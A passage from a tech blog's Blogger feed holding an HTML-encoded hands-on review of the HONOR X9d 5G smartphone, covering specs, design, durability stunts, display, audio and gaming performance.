Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuxoWeDatekwp7e0Yiku0gM5w6zC0r1Kh3dD8ZKldDfu1qZfgVv0B10Te4r9R5YYdQ5mf-h4aMw_R5oANh9vMnWkuj-TFUbu1oEUsp85o5kBEjMatMe3WdR5Hutc2uyvO7g8XwI_4z92Dion1LYJo1l0Da0Z7pyeiQZwxz_HEj8B_MJBcpg6-1IQe9ZL26\/s72-c\/maya-supports-cicc-scam-safe-program-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-8153299996212238096"},"published":{"$t":"2026-01-16T20:02:00.002+08:00"},"updated":{"$t":"2026-01-16T20:17:40.446+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HONOR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HONOR X9d 5G"},{"scheme":"http://www.blogger.com/atom/ns#","term":"review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"}],"title":{"type":"text","$t":"HONOR X9d 5G Review: Tough Design, Huge Battery, and Reliable Performance"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf9FOnYKk280UYJIdGBoF0M2rCjAK2RZG66BIGtzcvkSyO_1o2xY0tpOQFjgW6wj_fZfTO7hPpVQnSSxWvOveuA02rdvjXhxJfYRPGo21NDNPwn_Ae9zmZTZpPgLJMWj3ZdECvcNM1TbO6_iCpsFFWkB1bqR5949JOcGh5LaZakVe7ix3_zDhwOHv8mQ7X\/s1228\/hONOR-X9d-back-wet-10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-review\" border=\"0\" data-original-height=\"819\" data-original-width=\"1228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf9FOnYKk280UYJIdGBoF0M2rCjAK2RZG66BIGtzcvkSyO_1o2xY0tpOQFjgW6wj_fZfTO7hPpVQnSSxWvOveuA02rdvjXhxJfYRPGo21NDNPwn_Ae9zmZTZpPgLJMWj3ZdECvcNM1TbO6_iCpsFFWkB1bqR5949JOcGh5LaZakVe7ix3_zDhwOHv8mQ7X\/s16000\/hONOR-X9d-back-wet-10.jpg\" title=\"honor-x9d-5g-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EHONOR Philippines\u003C\/b\u003E has officially launched the \u003Cb\u003EHONOR X9d 5G\u003C\/b\u003E, expanding its \u003Cb\u003EX Series lineup\u003C\/b\u003E with a smartphone built for real-world durability, long battery life, and reliable everyday performance, making it a good option for users looking for a smartphone designed to last.\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvgbyw98zoJOkVyogXVK43sitAZ6umwKjXjpilt6VMVe8b4ZJuWH-HD8aCMUCUOQ612PVlsbPeLOlRWZagVVw3x545seCtAWW1RFxOC93cOEQIBouQx0RS9yi3E4bXESzJzhiMTZDUVktLpaeXBd_NAdOxXbbX1_ZY2f7HUMVmArpWLMeE3hVkS-Ua7g2S\/s1075\/hONOR-X9d-box-20.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-review\" border=\"0\" data-original-height=\"716\" data-original-width=\"1075\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvgbyw98zoJOkVyogXVK43sitAZ6umwKjXjpilt6VMVe8b4ZJuWH-HD8aCMUCUOQ612PVlsbPeLOlRWZagVVw3x545seCtAWW1RFxOC93cOEQIBouQx0RS9yi3E4bXESzJzhiMTZDUVktLpaeXBd_NAdOxXbbX1_ZY2f7HUMVmArpWLMeE3hVkS-Ua7g2S\/s16000\/hONOR-X9d-box-20.jpg\" title=\"honor-x9d-5g-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EInstead of chasing trends or flashy features, this smartphone clearly focuses on staying dependable over time, and that becomes more obvious the longer it’s used as a daily device. This review is based on everyday use of the \u003Cb\u003E\u003Ca href=\"https:\/\/www.adobotech.net\/2025\/12\/honor-x9d-first-look-review.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EHONOR X9d 5G\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, focusing on durability, battery life, gaming performance, camera quality, and overall day-to-day experience.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EHONOR X9d 5G Key Specs\u003C\/b\u003E\u003C\/h3\u003E\u003Cb\u003EOS:\u003C\/b\u003E Android 15, MagicOS 9.0\u003Cbr \/\u003E\u003Cb\u003EDisplay:\u003C\/b\u003E 6.79-inch OLED, 2640 × 1200, 120Hz refresh rate, up to 6000 nits peak brightness, 1.07B colors, 100% DCI-P3\u003Cbr \/\u003E\u003Cb\u003EProcessor: \u003C\/b\u003EQualcomm Snapdragon 6 Gen 4, Adreno A810 GPU\u003Cbr \/\u003E\u003Cb\u003ERAM and Storage: \u003C\/b\u003E12GB + 256GB\u003Cbr \/\u003E\u003Cb\u003ERear Camera:\u003C\/b\u003E 108MP (f\/1.75) main + 5MP (f\/2.2) ultra-wide\u003Cbr \/\u003E\u003Cb\u003EFront Camera: \u003C\/b\u003E16MP (f\/2.45)\u003Cbr \/\u003E\u003Cb\u003EConnectivity: \u003C\/b\u003EWi-Fi 6 (802.11 a\/b\/g\/n\/ac\/ax), Bluetooth 5.2, USB Type-C\u003Cbr \/\u003E\u003Cb\u003ESIM:\u003C\/b\u003E Dual nano-SIM, dual standby\u003Cbr \/\u003E\u003Cb\u003EMobile Data: \u003C\/b\u003E5G \/ 4G LTE \/ WCDMA \/ HSPA+\u0026nbsp;\u003Cbr \/\u003E\u003Cb\u003EAudio:\u003C\/b\u003E Stereo speakers, USB-C headset support\u003Cbr \/\u003E\u003Cb\u003EDurability: \u003C\/b\u003EIP69K \/ IP68 \/ IP66, HONOR Ultra-Bounce Anti-Drop Technology, SGS Triple Resistant certification\u003Cbr \/\u003E\u003Cb\u003EDimensions:\u003C\/b\u003E 161.9 × 76.1 × 7.76 mm\u003Cbr \/\u003E\u003Cb\u003EBattery: \u003C\/b\u003E8300mAh silicon-carbon battery, 66W HONOR SuperCharge\u003Cbr \/\u003E\u003Cb\u003EColors: \u003C\/b\u003ESunrise Gold, Midnight Black, Reddish Brown\u003Cbr \/\u003E\u003Cb\u003EWeight: \u003C\/b\u003E193g\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EDesign and Build Quality\u003C\/b\u003E\u003C\/h3\u003EThe \u003Ca href=\"https:\/\/www.adobotech.net\/2026\/01\/honor-x9d-5g-launches-in-ph.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EHONOR X9d 5G\u003C\/span\u003E\u003C\/a\u003E features a simple and modern design that suits everyday use. It comes in \u003Cb\u003ESunrise Gold, Midnight Black, \u003C\/b\u003Eand \u003Cb\u003EReddish Brown\u003C\/b\u003E, with finishes that look clean without drawing too much attention. In daily use, the phone feels slim at \u003Cb\u003E7.76mm \u003C\/b\u003Eand well-balanced in the hand, even with its large battery inside. At \u003Cb\u003E193g\u003C\/b\u003E, it has a solid feel but remains comfortable to hold during long periods of use.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOrVRSeYklKxeqRKlL8QDQojEp9SaNFbZvN04WD-rCA6xNOdLk1xiO9nm9hitumd7HfjPQ6iUaD-LT65RN3a-RuinXDfavPR6A8CG2230BHbeOWdkhrMywIJrlY0LFDcgfAUlOoQ8nyQHWfNb9mjsmylhdyw8W6-aR3mIqwY2uQ3YftFti6_-pv3i_iFBS\/s1228\/hONOR-X9d-back-wet-3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-review\" border=\"0\" data-original-height=\"819\" data-original-width=\"1228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOrVRSeYklKxeqRKlL8QDQojEp9SaNFbZvN04WD-rCA6xNOdLk1xiO9nm9hitumd7HfjPQ6iUaD-LT65RN3a-RuinXDfavPR6A8CG2230BHbeOWdkhrMywIJrlY0LFDcgfAUlOoQ8nyQHWfNb9mjsmylhdyw8W6-aR3mIqwY2uQ3YftFti6_-pv3i_iFBS\/s16000\/hONOR-X9d-back-wet-3.jpg\" title=\"honor-x9d-5g-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EThe phone uses a more square body, but the curved edges help make it easier to grip. Using it one-handed feels natural, and it doesn’t feel uncomfortable during extended use for browsing, messaging, or watching videos. At first, the flatter sides may feel different for users coming from curved phones, but after a few days, the shape starts to make sense, especially when using the phone without a case.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe power button and volume keys are placed on the right side, where the fingers naturally rest. Both buttons feel firm and respond well during regular use, whether adjusting volume or locking the screen.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAt the bottom, the S\u003Cb\u003EIM tray, microphone, speaker, \u003C\/b\u003Eand\u003Cb\u003E USB Type-C port \u003C\/b\u003Eare neatly arranged, while the top includes an extra speaker and another microphone. This layout works well for watching videos or playing games in landscape mode, with audio coming from both sides.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOn the back, the circular camera module follows a familiar \u003Cb\u003EHONOR design\u003C\/b\u003E. When placed on a flat surface, the phone stays mostly stable with only minimal wobble.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EHowever,\u003C\/b\u003E the squared frame may not be to everyone’s taste, especially for users who prefer more rounded phones. There is also no headphone jack, which could be a drawback for those who still rely on wired earphones.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOverall,\u003C\/b\u003E the HONOR X9d 5G feels well-built, comfortable to use, and clearly designed with daily handling in mind.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EDurability: SGS Triple Resistant Premium Performance\u003C\/b\u003E\u003C\/h3\u003EDurability is one of the key strengths of the HONOR X9d 5G, and it shows both in daily use and in how the phone is built. It’s the first smartphone to receive the \u003Cb\u003ESGS Triple Resistant Premium Performance certification\u003C\/b\u003E, offering protection against drops, dust, and water.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSdtMQ0-drwmbRFk0hk3ZtksV9yOvXmC1o_3G2gxh-KONTSaQmFe1wS-PTp7DuXfNHfQFKTL8LH0oCvjKDw4Qp4CFb6b12ZylPar4ud_HmmnjZBLsLnjGMI5PjGRl6cwzYfxt2f3JoLHtDdoDjBArtmdx_NZcyXU3TMrUUbbgD_tjGFtjBzj6SERgrxSca\/s1228\/hONOR-X9d-Hand-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-review\" border=\"0\" data-original-height=\"819\" data-original-width=\"1228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSdtMQ0-drwmbRFk0hk3ZtksV9yOvXmC1o_3G2gxh-KONTSaQmFe1wS-PTp7DuXfNHfQFKTL8LH0oCvjKDw4Qp4CFb6b12ZylPar4ud_HmmnjZBLsLnjGMI5PjGRl6cwzYfxt2f3JoLHtDdoDjBArtmdx_NZcyXU3TMrUUbbgD_tjGFtjBzj6SERgrxSca\/s16000\/hONOR-X9d-Hand-1.jpg\" title=\"honor-x9d-5g-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EThe phone is rated to survive drops from up to\u003Cb\u003E 2.5 meters\u003C\/b\u003E, which is reassuring during everyday moments like slipping from a pocket, falling off a desk, or being dropped while walking. Using the phone feels less stressful compared to slimmer, more fragile devices.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EWater resistance is another highlight. With \u003Cb\u003EIP69K protection\u003C\/b\u003E, the HONOR X9d 5G is built to handle rain, splashes, and high-pressure water exposure. During testing, the phone was used in wet conditions and rinsed after getting dirty without any issues. \u003Cb\u003EAI Heavy Rain Touch\u003C\/b\u003E also helped keep the screen responsive even when wet.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvFhkwsvO0Gex9naSgIf-9kmgiyI7yE6N9a7CXIrQjNZuZL3RsAGe7JloLrfn8MFYiYq7vs7R3Pe_wO0rV9PFtJcmXbj5bA_QBM5NH7XDEO2rJFPcO0nqcn_6gEZt6gahMkgHvRtMXYagiwDB9CM6LjNjYZH9Nk6WQBRS0YHUeIz5S-9Lx2vbP-iIsQMbK\/s1152\/hONOR-X9d-test-22.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-review\" border=\"0\" data-original-height=\"648\" data-original-width=\"1152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvFhkwsvO0Gex9naSgIf-9kmgiyI7yE6N9a7CXIrQjNZuZL3RsAGe7JloLrfn8MFYiYq7vs7R3Pe_wO0rV9PFtJcmXbj5bA_QBM5NH7XDEO2rJFPcO0nqcn_6gEZt6gahMkgHvRtMXYagiwDB9CM6LjNjYZH9Nk6WQBRS0YHUeIz5S-9Lx2vbP-iIsQMbK\/s16000\/hONOR-X9d-test-22.jpg\" title=\"honor-x9d-5g-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ETo push its limits further, the phone was briefly \u003Cb\u003Esubmerged in \u003Ca href=\"https:\/\/www.facebook.com\/reel\/730660783428330\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003Eboiling water\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E for around a minute. After taking it out, there was no visible damage, and it continued to function normally. This is far beyond normal use, but it helps put HONOR’s durability claims into perspective.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EFor dust protection, the phone has an \u003Cb\u003EIP6X rating\u003C\/b\u003E, meaning it is fully sealed against fine particles like sand and construction dust. This made a noticeable difference when using the phone outdoors, with ports and buttons remaining clean and responsive.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl1ryuX02ovckjvY7eiRt6NhsMAp_Jea8cwddkDCOjT_1pZmt0RaEinH8rQFzy3hib5pPP5N4IXcUn_557KD8TUaxzZNVxgKWZk9P8JkmhKi7LXoffdugc3JSFK-VFT_-1Rc5AEEQTsEF1LmEFk2NXYI6n4f8yTPD2itAgagnmhI921EE4P44FxEZ1kDTr\/s1152\/hONOR-X9d-test-21.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-review\" border=\"0\" data-original-height=\"648\" data-original-width=\"1152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl1ryuX02ovckjvY7eiRt6NhsMAp_Jea8cwddkDCOjT_1pZmt0RaEinH8rQFzy3hib5pPP5N4IXcUn_557KD8TUaxzZNVxgKWZk9P8JkmhKi7LXoffdugc3JSFK-VFT_-1Rc5AEEQTsEF1LmEFk2NXYI6n4f8yTPD2itAgagnmhI921EE4P44FxEZ1kDTr\/s16000\/hONOR-X9d-test-21.jpg\" title=\"honor-x9d-5g-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EHONOR highlighted the \u003Cb\u003Edurability of the HONOR X9d 5G\u003C\/b\u003E during a public challenge held at WBS Studios in Pasig last January 15, 2026. The phone was subjected to extreme tests involving an all-steel \u003Cb\u003E\u003Ca href=\"https:\/\/www.adobotech.net\/2026\/01\/honor-x9d-5g-vs-tesla-cybertruck-test.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETesla Cybertruck\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, where it was thrown onto the vehicle, run over, and repeatedly slammed against it by participants and celebrities. Despite the severe treatment, the device remained operational.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EIt’s worth noting that these demonstrations go far beyond how most people would ever treat their phone. As with any smartphone that uses glass, some units did show screen damage under such extreme conditions, which puts into perspective just how intense the tests were.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EIn normal daily use, however, the experience feels far more reassuring. Accidental drops, exposure to dust, and use in wet environments are situations the HONOR X9d 5G is clearly built to handle. While no phone is truly unbreakable, the HONOR X9d 5G offers a level of durability that makes everyday use feel more worry-free, especially for users who are often on the move.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EDisplay and Sound\u003C\/b\u003E\u003C\/h3\u003EThe HONOR X9d 5G features a \u003Cb\u003E6.79-inch OLED display\u003C\/b\u003E designed for everyday viewing. This time, HONOR uses a \u003Cb\u003Eflat screen \u003C\/b\u003Einstead of the curved display found on the previous version, making it more practical and helping reduce accidental touches during daily use.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6uTIUFAWId4X_rtXnGFZGcATCh0RGxXKMah1dTlZr-kTz-RYiuqL1VhIJvxfm3hDcFOIQj_dhdzqDlGOHf2vZrNzx2rABbICuIRxi3xSI_WhO9yIIH_TxQ7CglODZ-pU38CiQr1MsKAwaKqreIVzuB7bTK0jDboP-OFIEecNK0k2BolVMTsY2tP3aye8T\/s1228\/hONOR-X9d-display-14.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-review\" border=\"0\" data-original-height=\"819\" data-original-width=\"1228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6uTIUFAWId4X_rtXnGFZGcATCh0RGxXKMah1dTlZr-kTz-RYiuqL1VhIJvxfm3hDcFOIQj_dhdzqDlGOHf2vZrNzx2rABbICuIRxi3xSI_WhO9yIIH_TxQ7CglODZ-pU38CiQr1MsKAwaKqreIVzuB7bTK0jDboP-OFIEecNK0k2BolVMTsY2tP3aye8T\/s16000\/hONOR-X9d-display-14.jpg\" title=\"honor-x9d-5g-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EThe \u003Cb\u003E1.5K resolution\u003C\/b\u003E keeps text, photos, and videos sharp, while slim \u003Cb\u003E1.3mm bezels\u003C\/b\u003E help create an immersive viewing experience without making the phone feel bulky. Scrolling feels smooth thanks to the \u003Cb\u003E120Hz adaptive refresh rate\u003C\/b\u003E, whether browsing social media or navigating apps.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFor daily viewing, the display works well for watching Netflix and YouTube. Longer viewing sessions felt comfortable, even during late-night use, without the need to constantly adjust brightness.\u003Cbr \/\u003EBrightness is a clear strength here. With up to \u003Cb\u003E6000 nits peak brightness\u003C\/b\u003E, the screen remains readable outdoors. Checking maps or watching videos under direct sunlight didn’t require extra effort.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS2uXNqoXpK0nB0c8JcORFK6wI6qLwIToBPDbDKHkxdLIOmMpyZ-tlozH2U8PMEl5Hd-kNQIwNE4bUlZ2cVAzzC7qOXrf55OTc-k_8Ca0Vj5Wz5AzwlAca8aRIrgoRy79uqtS-i9ZGSjSzm5nA-zcgGbpEfnvZM4MhiBW8VBJpUJ1fhCQS9D7Yb1eIuv8U\/s1228\/hONOR-X9d-videos-15.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-review\" border=\"0\" data-original-height=\"819\" data-original-width=\"1228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS2uXNqoXpK0nB0c8JcORFK6wI6qLwIToBPDbDKHkxdLIOmMpyZ-tlozH2U8PMEl5Hd-kNQIwNE4bUlZ2cVAzzC7qOXrf55OTc-k_8Ca0Vj5Wz5AzwlAca8aRIrgoRy79uqtS-i9ZGSjSzm5nA-zcgGbpEfnvZM4MhiBW8VBJpUJ1fhCQS9D7Yb1eIuv8U\/s16000\/hONOR-X9d-videos-15.jpg\" title=\"honor-x9d-5g-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EColor reproduction stays balanced, supported by the \u003Cb\u003EDCI-P3 color gamut \u003C\/b\u003Eand \u003Cb\u003EHONOR’s Super Dynamic Vivid Display\u003C\/b\u003E tuning. Games benefit as well, with clean visuals and smooth motion, especially in fast-paced titles.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEye comfort features like \u003Cb\u003E3840Hz risk-free dimming\u003C\/b\u003E, Dynamic Dimming, AI Circadian Night Display, hardware low blue light filtering, and \u003Cb\u003EAI Defocus Display\u003C\/b\u003E help reduce strain during long viewing or gaming sessions.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAudio comes from a dual-speaker setup. Volume levels are noticeably strong, and dialogue remains clear when watching videos or playing games. Bass is limited, which is expected in this category, so earphones or a Bluetooth speaker still offer a better experience for music and movies.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EPerformance\u003C\/b\u003E\u003C\/h3\u003EUsing the HONOR X9d 5G as a daily phone, performance felt consistent and reliable. Powered by the \u003Cb\u003ESnapdragon 6 Gen 4\u003C\/b\u003E, everyday tasks like messaging, browsing, emails, and app switching were handled smoothly. Even with multiple apps running in the background, the phone stayed responsive.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWiAXtKxZqf76JJS_HEsqg8xVkiQ_H0rUApByip1s93RrmXECoDgN2JpRkjRXd92Jtd7LnYthhlW4ibibHEHgTYkmnOIF_RpzL4hZdBbuO5MwKmjn4hvnPeYD7BI7fZm2j04sQlEYOMAASYQ1rPXRu5Ijvit7M_UVoiq9WQD0NX3hwxeIKgeSoAOIMLmNe\/s1228\/hONOR-X9dweb-17.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-review\" border=\"0\" data-original-height=\"819\" data-original-width=\"1228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWiAXtKxZqf76JJS_HEsqg8xVkiQ_H0rUApByip1s93RrmXECoDgN2JpRkjRXd92Jtd7LnYthhlW4ibibHEHgTYkmnOIF_RpzL4hZdBbuO5MwKmjn4hvnPeYD7BI7fZm2j04sQlEYOMAASYQ1rPXRu5Ijvit7M_UVoiq9WQD0NX3hwxeIKgeSoAOIMLmNe\/s16000\/hONOR-X9dweb-17.jpg\" title=\"honor-x9d-5g-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EFor productivity, tasks such as opening documents, navigation, and multitasking felt predictable and stable throughout the day. It’s the kind of performance that doesn’t draw attention to itself, which works well for daily use.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzb-NHZ-eMHyG-sLDJJP2a5m8UI3ukedmoCB4pM86FZ14-8S6NmUIGVCrtm96tnbtbXLhCiPVkD6cNzKxY1ipo78CRpMIcYtUa8w71iNhUqrIJzDnBfVmUX0UkD5c_Lqt3guoBWthG-Nye4idnPMfVszTrJL8_PGNAxHL26REDrRThyVBhPya7reRu7FMa\/s1080\/hONOR-X9d-games-12.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-review\" border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzb-NHZ-eMHyG-sLDJJP2a5m8UI3ukedmoCB4pM86FZ14-8S6NmUIGVCrtm96tnbtbXLhCiPVkD6cNzKxY1ipo78CRpMIcYtUa8w71iNhUqrIJzDnBfVmUX0UkD5c_Lqt3guoBWthG-Nye4idnPMfVszTrJL8_PGNAxHL26REDrRThyVBhPya7reRu7FMa\/s16000\/hONOR-X9d-games-12.jpg\" title=\"honor-x9d-5g-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EGaming was part of regular testing. Titles like Once Human, MU Origin 3: Necromancer, Diablo Immortal, Raid: Shadow Legends, Call of Duty Mobile, and Genshin Impact were played over extended sessions. Casual and mid-range games ran smoothly, while heavier titles like Genshin Impact remained playable with adjusted graphics settings.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicF3d2AK_alPyvNmpqBIyWG5EFncO1Vwtxo5zKnBpFovueDIYLIuVVd103fHF4J-7Ka4O-z9ej_ylSN8VvJVVzktZNRM6MeQnRhdDZM723s6erbkMGt5FNUo7vzdu_pjtOKqaThbmOeF47bljhCIvzHEvikSs-E0wyxsvjgkwdRnMzSteiF2I29QhB2PXG\/s1228\/hONOR-X9d-gaming-17.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-review\" border=\"0\" data-original-height=\"819\" data-original-width=\"1228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicF3d2AK_alPyvNmpqBIyWG5EFncO1Vwtxo5zKnBpFovueDIYLIuVVd103fHF4J-7Ka4O-z9ej_ylSN8VvJVVzktZNRM6MeQnRhdDZM723s6erbkMGt5FNUo7vzdu_pjtOKqaThbmOeF47bljhCIvzHEvikSs-E0wyxsvjgkwdRnMzSteiF2I29QhB2PXG\/s16000\/hONOR-X9d-gaming-17.jpg\" title=\"honor-x9d-5g-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EHeat control held up during longer sessions. The phone warmed up slightly but never became uncomfortable to hold, and performance stayed stable without sudden drops. The phone uses an \u003Cb\u003Eadvanced VC cooling system\u003C\/b\u003E that combines 5th-generation hexagonal graphite with ultra-light stainless steel to improve heat dissipation.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZdYdfOxBUDAEn81uPiGmK8NcijGwdXUV4OZGMHSJZVhzy6JfjqObySvZ3BlpWjkY-nUCdH4Qe8SA1pf0UcGzS1Th-CfdCEtom8cY1dXX1rwUtURotLAyomMN7ww-JQFuq8oIsG5dRmvoWS4V-Xozozmc7kPkQeSfM7NH6-fNxuJ6lXrQV4hqQr4VjBVOF\/s1123\/hONOR-X9d-Antutu-8.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-review\" border=\"0\" data-original-height=\"749\" data-original-width=\"1123\" 